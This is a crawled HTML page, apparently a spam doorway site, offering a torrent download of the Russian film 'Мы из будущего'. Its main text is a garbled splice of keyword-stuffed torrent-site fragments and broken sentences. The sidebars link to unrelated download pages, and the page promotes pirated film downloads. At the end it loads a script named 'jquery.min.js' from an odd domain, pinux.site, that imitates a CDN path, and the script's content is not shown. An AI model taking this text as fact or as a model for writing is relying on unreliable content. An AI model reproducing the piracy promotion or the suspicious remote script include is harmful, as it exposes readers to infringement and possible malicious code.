

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebauphuoc.xcontrols.org/lr9vyf-my-iz-buduschego-dvd5-skachat-torrent.html
body_size: 2813
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мы из будущего dvd5 скачать торрент - ebauphuoc.xcontrols.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebauphuoc.xcontrols.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мы из будущего dvd5 скачать торрент</h2>
                            </header>
                            <p>Чтобы скачать Мы из будущего (2008) DVDRip торрент бесплатно, просто достаточно скачать торрент-файл и запустить, не нужно регистрироваться и отправлять дорогостоящие смс-ки. Сайт новинок KinoFilmTorrent.com предлагает Вам без ограничений Скачать бесплатно торрент » Фильм » Мы из будущего (2008) DVD9+DVDRip без регистрации, без смс Мы из будущего 2008 скачать торрент в hd 1080 Фильм Мы из будущего 2008 скачать торрент бесплатно в хорошем качестве Смотреть онлайн фильм Мы из будущего 2 (2010) или скачать через торрент в хорошем качестве бесплатно на странице https://torrentfilmi.co/646-my-iz-buduschego-2-2010.html. Хотим представить вашему вниманию фильм Мы из будущего, который вы всегда сможете скачать через торрент полностью бесплатно в хорошем качестве Торрент фильмы скачать » Фильмы торрент » Мы из будущего 2 (2010) Скачать торрент Контакты с нами Добавить сайт в закладки. Скачать фантастику через торрент. Фантастика – жанр художественного кино, заслуживший. В возрасте 21 года Тим Лейк обнаруживает, что он может путешествовать во времени. В ночь. 
В этой категории вас ожидают лучшие боевики, которые вы можете выбрать и скачать бесплатно. Торрент бесплатных фильмов – кино которое Вы ищите. Здесь можно скачать быстро без. События, происходящие в фильме, вновь возвращают нас в лихие девяностые. Захваченный. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lr9vyf-vyazanie-kryuchkom-video-uroki-i-shemy.html">Вязание крючком видео уроки и схемы</a></li>
                                <li><a href="lr9vyf-sbornik-tancevalnyh-pesen-90-h-skachat.html">Сборник танцевальных песен 90 х скачать</a></li>
                                <li><a href="lr9vyf-drayvera-dlya-noutbuka-emachines-e640g.html">Драйвера для ноутбука emachines e640g</a></li>
                                <li><a href="lr9vyf-raspisanie-sadovyy-minsk.html">Расписание садовый минск</a></li>
                                <li><a href="lr9vyf-earn-to-die-skachat-na-android.html">Earn to die скачать на андроид</a></li>
                                <li><a href="lr9vyf-torrent-treker-igry-2015.html">Торрент трекер игры 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать фантастику через торрент.</li>
<li>Бойфренд из будущего (2013) смотреть онлайн или скачать.</li>
<li>Фильмы боевики бесплатно скачать торрент.</li>
<li>Торрент фильмы бесплатно. Скачать без регистрации torrent.</li>
<li>Чужая (2010) смотреть онлайн или скачать фильм через.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-proshivka-sony-xperia-st26i-skachat.html">Прошивка sony xperia st26i скачать</a></li>
                                            <li><a href="lr9vyf-seriya-sdelano-v-sssr-lyubimyy-detektiv-skachat.html">Серия сделано в ссср любимый детектив скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-chity-k-korsaram-vozvraschenie-legendy.html">Читы к корсарам возвращение легенды</a></li>
                                            <li><a href="lr9vyf-rukovodstvo-po-remontu-oktaviya-tur.html">Руководство по ремонту октавия тур</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-shpargalka-operacionnyy-leveridzh.html">Шпаргалка операционный леверидж</a></li>
                                            <li><a href="lr9vyf-kak-ustanovit-mod-tanki.html">Как установить мод танки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lr9vyf-bushkov-aleksandr-knigi-spisok.html">Бушков александр книги список</a></li>
                                            <li><a href="lr9vyf-skachat-besplatno-pesnyu-babkinoy-romashki-cvety.html">Скачать бесплатно песню бабкиной ромашки цветы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
